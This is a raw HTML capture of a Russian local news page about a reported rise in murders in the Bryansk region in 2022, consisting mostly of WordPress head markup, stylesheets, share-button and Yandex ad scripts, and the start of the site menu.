

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD-%D1%80%D0%BE%D1%81%D1%82/
body_size: 22708
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области зафиксирован рост убийств • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/" />
<link rel="shortlink" href="https://novozybkov.su/?p=157861" />
<meta name="description" content="В 2022 году в регионе произошло 58 таких случаев (+18 процентов к предыдущему году). При этом 56% убийств совершено лицами в состоянии алкогольного опьянения и…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области зафиксирован рост убийств" />
<meta property="og:description" content="В 2022 году в регионе произошло 58 таких случаев (+18 процентов к предыдущему году). При этом 56% убийств совершено лицами в состоянии алкогольного опьянения и не имеющими постоянного источника дохода." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/03/IMG-20230322-WA0018.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2023-03-26T09:05:58+00:00" />
<meta property="article:modified_time" content="2023-03-26T09:05:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области зафиксирован рост убийств" />
<meta name="twitter:description" content="В 2022 году в регионе произошло 58 таких случаев (+18 процентов к предыдущему году). При этом 56% убийств совершено лицами в состоянии алкогольного опьянения и не имеющими постоянного источника дохода." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/03/IMG-20230322-WA0018.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/","name":"В Брянской области зафиксирован рост убийств • Новозыбков.SU","description":"В 2022 году в регионе произошло 58 таких случаев (+18 процентов к предыдущему году). При этом 56% убийств совершено лицами в состоянии алкогольного опьянения и…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянской области зафиксирован рост убийств"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/"},"datePublished":"2023-03-26T09:05:58+00:00","dateModified":"2023-03-26T09:05:58+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.51ms meta | 1.37ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=5684743&#038;current-layout=single%7C%7Cpost%7C%7C157861' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1930350380&#038;current-layout=single%7C%7Cpost%7C%7C157861' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=710135621&#038;current-layout=single%7C%7Cpost%7C%7C157861' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1154267601&amp;current-layout=single%7C%7Cpost%7C%7C157861" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1584997890&amp;current-layout=single%7C%7Cpost%7C%7C157861" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области зафиксирован рост убийств&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%84%d0%b8%d0%ba%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd-%d1%80%d0%be%d1%81%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%25d1%2584%25d0%25b8%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd-%25d1%2580%25d0%25be%25d1%2581%25d1%2582%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-157861 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-157861 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
